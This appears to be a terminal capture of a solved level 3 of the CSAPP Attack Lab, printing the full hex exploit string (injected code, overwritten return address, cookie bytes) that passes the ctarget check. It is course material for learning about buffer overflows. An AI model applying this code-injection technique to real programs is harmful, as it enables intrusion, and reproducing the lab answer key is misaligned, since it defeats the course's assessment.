 s/Coding/C++/CSAPP/3-AttackLab/target1$ ./ctarget -qi input3-raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35
 39 62 39 39 37 66 61 00